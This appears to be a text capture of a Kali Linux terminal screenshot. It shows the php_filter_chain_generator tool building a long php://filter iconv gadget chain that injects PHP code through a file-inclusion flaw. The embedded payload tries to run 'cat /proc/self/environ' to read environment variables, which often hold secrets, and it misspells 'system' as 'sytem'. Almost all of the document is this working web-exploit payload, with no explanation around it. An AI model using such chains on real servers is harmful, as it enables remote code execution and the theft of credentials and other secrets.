 juba@legion-5-kali-vm: ~/php_filter_chain_generator
File Actions Edit View Help
┌──(juba㉿legion-5-kali-vm)-[~/php_filter_chain_generator]
└─$ ./php_filter_chain_generator.py --chain '<?php sytem("cat /proc/self/environ")?>'
[+] The following gadget chain will generate the following code : <?php sytem("cat /proc/self/environ")?> (base64 value: PD9waHAgc3l0ZW0oImNhdCAvcHJvYy9zZWxmL2Vudmlyb24iKT8+)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.ISIRI3342.ISO-IR-157|co
nvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|c
onvert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500.L4|convert.iconv.ISO_8859-2.ISO-IR-103|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|co
nvert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|conver
t.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE|c
onvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP949.UTF32BE|convert.iconv.ISO_69372.CSIBM921|conv
ert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base
64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.icon
v.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv
.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.
UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1162.UTF32|convert.iconv.L4.T.61|convert.ba
se64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.
iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP949.UTF32BE|convert.iconv.ISO_69372.CSIBM921|convert.base64-decode|convert.base64-encode|convert.ico
nv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.R9.ISO6937|convert.iconv.OSF00010100.UHC|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7
|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conve
rt.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.ic
onv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-d
ecode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.C
SIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decod
e|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|conve
rt.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.ISO-8859-14.UCS2|convert.base64-decode|convert.base64-encode|convert.i
conv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.
SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.ic
onv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.ISO-8859-14.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.
UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-dec
ode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.
UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UT
F8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|conv
ert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.ic
onv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-4LE.OSF05010001|convert.iconv.
IBM912.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.
UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.b
ase64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.
UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conver
t.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert
.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.ico
nv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|c
onvert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.ba
se64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP104
6.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|conve
rt.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64
-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.
UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conver
t.base64-decode/resource=php://temp
┌──(juba㉿legion-5-kali-vm)-[~/php_filter_chain_generator]
└─$